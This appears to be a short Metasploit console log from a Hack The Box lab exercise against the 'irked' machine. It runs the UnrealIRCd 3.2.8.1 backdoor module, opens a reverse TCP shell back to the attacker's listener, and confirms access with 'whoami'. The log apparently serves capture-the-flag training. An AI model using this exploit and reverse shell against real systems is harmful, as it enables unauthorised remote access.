 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.10.14.15:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo pL9QGRSuyhly0uxt;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "pL9QGRSuyhly0uxt\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.15:4444 -> 10.10.10.117:41909) at 2024-01-11 04:29:28 +0100
sessions -i 1
[*] Wrong number of arguments expected: 1, received: 2
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
whoami
ircd